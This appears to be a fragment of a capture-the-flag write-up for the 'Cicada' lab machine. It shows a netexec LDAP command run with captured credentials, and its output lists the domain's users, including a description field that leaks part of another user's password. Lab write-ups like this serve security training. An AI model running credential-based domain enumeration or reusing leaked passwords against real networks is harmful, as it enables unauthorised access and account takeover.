 #netexec ldap cicada.htb -u 'michael.wrightson' -p 'Cicada$M ' --users
SMB 10.129.90.63 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
LDAP 10.129.90.63 389 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada
LDAP 10.129.90.63 389 CICADA-DC [*] Enumerated 8 domain users: cicada.htb
LDAP 10.129.90.63 389 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.90.63 389 CICADA-DC Administrator 2024-08-26 20:08:03 0 Built-in account for administering the computer/domain
LDAP 10.129.90.63 389 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
LDAP 10.129.90.63 389 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
LDAP 10.129.90.63 389 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
LDAP 10.129.90.63 389 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
LDAP 10.129.90.63 389 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
LDAP 10.129.90.63 389 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password is aRt
LDAP 10.129.90.63 389 CICADA-DC emily.oscars 2024-08-22 21:20:17 0